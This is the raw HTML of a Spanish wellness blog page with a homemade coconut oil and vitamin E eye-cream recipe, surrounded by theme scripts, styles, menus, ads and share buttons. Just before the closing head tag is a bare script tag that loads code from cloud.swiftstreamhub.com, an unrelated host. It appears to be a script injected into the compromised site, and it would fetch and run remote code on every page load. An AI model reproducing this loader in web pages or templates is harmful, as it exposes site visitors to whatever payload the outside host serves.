      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/haz-tu-mismo/",
                    "name": "Hazlo Tu Mismo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/crema-los-ojos-coco/",
                    "name": "Cómo hacer crema para los ojos de aceite de coco"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3149 single-format-standard crema-los-ojos-coco global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_697453d4a6481_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697453d4a6481_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697453d4a6481_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Hazlo Tu Mismo" class="entry-crumb" href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cómo hacer crema para los ojos de aceite de coco</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3149" class="post-3149 post type-post status-publish format-standard has-post-thumbnail category-haz-tu-mismo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cómo hacer crema para los ojos de aceite de coco</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="3149" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=C%C3%B3mo+hacer+crema+para+los+ojos+de+aceite+de+coco&url=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" data-link="https://twitter.com/intent/tweet?text=C%C3%B3mo+hacer+crema+para+los+ojos+de+aceite+de+coco&url=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3150" src="https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco.jpg" alt="cremadecoco" width="800" height="338"></p>
<p>Las propiedades antioxidantes, regeneradoras y sanadoras que tiene el aceite de coco pueden hacer maravillas en la piel bajo tus ojos. Puedes usarlo en vez de cremas comerciales antiarrugas ya que &eacute;stas pueden ser muy caras y no tan saludables como quieren parecer ser.</p>
<h1>C&oacute;mo Hacer Crema Para Los Ojos De Aceite De Coco</h1>
<h2><strong>Ingredientes:</strong></h2>
<ul>
<li>Recipiente de vidrio peque&ntilde;o</li>
<li>3 cucharadas de aceite de coco org&aacute;nico</li>
<li>4 c&aacute;psulas de vitamina E vegetarianas en gel</li>
</ul>
<h2><strong>Preparaci&oacute;n:</strong></h2>
<p><em>Paso 1:</em> vierte el aceite de coco en tu recipiente, luego corta con un cuchillo las c&aacute;psulas de vitamina E. Aprieta para exprimir el l&iacute;quido de las c&aacute;psulas en tu recipiente, luego bota las c&aacute;psulas.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><em>Paso 2:</em> usa tu tenedor para mezclar el aceite de vitamina e con el aceite de coco. A medida que mezclas, el aceite de coco se pondr&aacute; m&aacute;s cremoso. Sigue batiendo hasta que tus dos ingredientes est&eacute;n bien combinados, y tengas como resultado una mezcla cremosa y uniforme.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><em>Paso 3:</em> para aplicar, toma una cantidad muy peque&ntilde;a en tu dedo y masajea en el &aacute;rea debajo de los ojos, sienes y arriba de los ojos antes de dormir. En invierno, tambi&eacute;n puedes usar esto como una crema diaria.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="3149" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=C%C3%B3mo+hacer+crema+para+los+ojos+de+aceite+de+coco&url=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" data-link="https://twitter.com/intent/tweet?text=C%C3%B3mo+hacer+crema+para+los+ojos+de+aceite+de+coco&url=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/25-ilusiones-opticas-alucinantes-te-haran-mirar-dos-veces/">25 ilusiones Ópticas alucinantes que te harán mirar dos veces</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/construye-tus-ninos-una-casa-juegos-viviente-los-conecte-la-madre-naturaleza/">Construye a tus niños una casa de juegos viviente que los conecte con la madre naturaleza</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/vivian/">Vivian</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vivian"></span><meta itemprop="datePublished" content="2016-11-16T00:45:26+00:00"><meta itemprop="dateModified" content="2017-06-13T19:42:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/crema-los-ojos-coco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="Cómo hacer crema para los ojos de aceite de coco"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="254"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crema-los-ojos-coco/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
